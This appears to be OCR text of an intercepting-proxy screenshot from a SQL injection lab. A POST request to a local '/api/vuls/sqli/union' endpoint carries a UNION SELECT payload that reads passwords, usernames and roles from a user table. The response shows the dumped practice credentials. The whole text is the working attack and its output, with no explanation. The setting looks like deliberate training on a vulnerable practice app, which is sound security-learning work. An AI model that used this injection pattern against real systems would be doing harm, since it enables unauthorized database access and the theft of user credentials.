 Request
Pretty Raw Hex
\n
1 POST /api/vuls/sqli/union HTTP/1.1
2 Host: 192.168.1.3:8000
3 Content-Length: 75
4 Accept: application/json, text/plain, */*
5 Access-Token: ecefd843-c40e-4177-83c4-67943d64c60c
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36 Edg/106.0.1370.37
7 Content-Type: application/json
8 Origin: http://192.168.1.3:8000
9 Referer: http://192.168.1.3:8000/vuls/sqli/union
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 {
"id":"-1 union select `password`,`username`,`role` from galaxy_vuls_user"
}
Response
Pretty Raw Hex Render
7 connection: close
8 Vary: Accept-Encoding
9
10 {
11 "message":"success",
12 "result":[
13 {
14 "id":"Dumb",
15 "role":"user",
16 "username":"Dumb"
17 },
18 {
19 "id":"I-kill-you",
20 "role":"user",
21 "username":"Angelina"
22 },
23 {
24 "id":"p@ssword",
25 "role":"user",
26 "username":"Dummy"
27 },
28 {
29 "id":"crappy",
30 "role":"user",
31 "username":"secure"
32 },
33 {
34 "id":"stupidity",
35 "role":"user",
36 "username":"stupid"
37 },
38 {
39 "id":"genious",
40 "role":"user",
41 "username":"superman"
42 },
43 {
44 "id":"mob!le",
45 "role":"user",